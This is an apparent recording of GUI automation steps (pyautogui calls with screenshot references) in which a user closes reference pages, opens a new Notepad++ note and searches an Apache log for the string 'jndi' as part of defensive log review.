
# Close the Wikipedia and NCSC PDF pages in Chrome, return to snort_sig.txt in Notepad++ and deselect the word jndi
pyautogui.click(428, 8)

pyautogui.click(284, 9)

pyautogui.click(1088, 11)

pyautogui.click(386, 352)

# Create a new document, insert the current date and time in short format, and add the text "Some analysis goes here"
pyautogui.hotkey('ctrl', 'n')

pyautogui.click(29, 18)

pyautogui.moveTo(93, 150)

pyautogui.click(278, 147)

pyautogui.write('Some analysis goes here')

# Find all occurrences of jndi in apache_log.txt, look through the listed matches and close the search results
pyautogui.click(723, 188)

pyautogui.doubleClick(724, 190)
pyautogui.hotkey('ctrl', 'f')

pyautogui.write('jndi')

pyautogui.click(986, 370)

pyautogui.scroll(-10, 578, 558)
